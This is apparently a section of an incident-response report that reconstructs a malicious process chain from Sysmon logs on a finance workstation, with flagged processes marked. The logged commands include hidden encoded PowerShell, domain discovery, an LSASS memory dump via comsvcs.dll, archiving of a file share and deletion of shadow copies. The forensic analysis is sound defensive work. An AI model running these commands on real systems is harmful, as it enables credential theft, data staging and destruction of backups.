 6. Process lineage
Reconstructed from Sysmon EID 1 using ProcessGuid/ParentProcessGuid. Processes a detection fired on are marked.
WS-FIN-07
[explorer.exe] (parent not in logs)
└─ OUTLOOK.EXE (PID 2419, 08:31:40) MEGHNA\farhana.k  <-- flagged
"OUTLOOK.EXE"
└─ WINWORD.EXE (PID 4998, 08:41:22) MEGHNA\farhana.k
"WINWORD.EXE" /n "C:\Users\farhana.k\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\Q7Z1KD3M\Inv...
└─ powershell.exe (PID 9295, 08:41:49) MEGHNA\farhana.k  <-- flagged
powershell.exe -nop -w hidden -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUA...
└─ svchost.exe (PID 4741, 08:42:12) MEGHNA\farhana.k  <-- flagged
"C:\Users\Public\Libraries\svchost.exe" -k netsvcs
└─ cmd.exe (PID 8816, 08:55:03) MEGHNA\farhana.k  <-- flagged
cmd.exe /c whoami /all
└─ whoami.exe (PID 5385, 08:55:03) MEGHNA\farhana.k  <-- flagged
whoami /all
└─ cmd.exe (PID 3710, 08:55:40) MEGHNA\farhana.k  <-- flagged
cmd.exe /c net group "domain admins" /domain
└─ net.exe (PID 7779, 08:55:40) MEGHNA\farhana.k  <-- flagged
net group "domain admins" /domain
└─ cmd.exe (PID 7357, 08:56:15) MEGHNA\farhana.k  <-- flagged
cmd.exe /c nltest /domain_trusts /all_trusts
└─ nltest.exe (PID 7062, 08:56:15) MEGHNA\farhana.k  <-- flagged
nltest /domain_trusts /all_trusts
└─ cmd.exe (PID 2234, 09:07:28) MEGHNA\farhana.k  <-- flagged
cmd.exe /c tasklist /fi "imagename eq lsass.exe" & rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 7...
└─ rundll32.exe (PID 6045, 09:07:30) MEGHNA\farhana.k  <-- flagged
rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 712 C:\Users\Public\Libraries\wct4E1.tmp full
└─ cmd.exe (PID 7372, 09:48:00) MEGHNA\farhana.k
cmd.exe /c C:\Users\Public\Libraries\7za.exe a -pM3ghn@2026 -mhe=on C:\Users\Public\Libraries\fin_q3.7z "\\...
└─ 7za.exe (PID 3752, 09:48:01) MEGHNA\farhana.k  <-- flagged
C:\Users\Public\Libraries\7za.exe a -pM3ghn@2026 -mhe=on C:\Users\Public\Libraries\fin_q3.7z "\\FS01\Financ...
└─ cmd.exe (PID 5617, 10:12:04) MEGHNA\farhana.k  <-- flagged
cmd.exe /c vssadmin delete shadows /all /quiet
└─ vssadmin.exe (PID 6719, 10:12:05) MEGHNA\farhana.k  <-- flagged
vssadmin  delete shadows /all /quiet